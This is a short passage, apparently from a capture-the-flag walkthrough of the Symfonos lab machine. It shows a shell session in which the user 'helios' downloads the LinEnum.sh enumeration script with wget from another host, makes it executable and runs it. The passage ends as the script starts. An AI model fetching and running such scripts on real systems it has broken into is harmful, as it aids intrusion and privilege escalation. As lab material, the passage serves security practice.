 helios@symfonos:/home/helios$ wget http://10.0.2.6/LinEnum.sh
wget http://10.0.2.6/LinEnum.sh
--2023-02-04 22:20:41--  http://10.0.2.6/LinEnum.sh
Connecting to 10.0.2.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh          100%[===================>]  45.54K  --.-KB/s    in 0s
2023-02-04 22:20:41 (484 MB/s) - 'LinEnum.sh' saved [46631/46631]
helios@symfonos:/home/helios$ chmod +x LinEnum.sh
chmod +x LinEnum.sh
helios@symfonos:/home/helios$ ./LinEnum.sh
./LinEnum.sh